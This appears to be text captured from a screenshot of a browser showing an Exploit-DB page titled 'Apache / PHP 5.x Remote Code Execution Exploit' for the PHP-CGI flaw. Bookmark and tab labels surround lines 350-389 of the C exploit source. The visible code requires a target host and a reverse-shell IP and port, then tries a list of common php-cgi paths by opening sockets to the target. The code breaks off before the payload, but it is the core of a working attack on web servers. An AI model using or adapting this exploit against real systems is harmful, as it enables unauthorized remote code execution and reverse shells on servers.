 Apache / PHP 5.x Remote Code Execution Exploit - Mozilla Firefox (Private Browsing)
TAG www.exploit-db.com/exploits/29290/ Google
phpsec tools xss razr decode training wifu blogsec bbs pri-esec social-eng priv8 virus
Firefox CVE-2012-18... CVE-2012-18... metasploit-fr... Eindbazen » ... Apache / P... CVE - CVE-20... php-src/sapi/c... PHP: Descript... phpinfo()
350 usage(argv);
351 }
352 break;
353
354 default:
355 usage(argv);
356 }
357 }
358
359 if ((optind < argc) || !target || !protocol || !port ||
360 !reverseip || !reverseport){
361 usage(argv);
362 }
363
364 server = gethostbyname_(target, port);
365 if (!server) {
366 printf("Error while resolving hostname. (7)\n");
367 exit(255);
368 }
369
370 char *interpreters[5];
371 int ninterpreters = 5;
372 interpreters[0] = strdup("/cgi-bin/php");
373 interpreters[1] = strdup("/cgi-bin/php5");
374 interpreters[2] = strdup("/cgi-bin/php-cgi");
375 interpreters[3] = strdup("/cgi-bin/php.cgi");
376 interpreters[4] = strdup("/cgi-bin/php4");
377
378 for (i=0;i<ninterpreters;i++) {
379 interpreter = interpreters[i];
380 if (forceinterpreter) {
381 interpreter = strdup(forceinterpreter);
382 }
383 if (forceinterpreter && i)
384 break;
385 printf("%s\n", interpreter);
386
387 sockfd = socket(AF_INET, SOCK_STREAM, 0);
388 if (sockfd < 1) {
389 printf("socket error (8)\n");
Start Apache / PHP 5.x Rem... [PHP-CGI (CVE-2012-1... Apache + PHP-CGI vul... longcat@iphone: ~ us 06:08 PM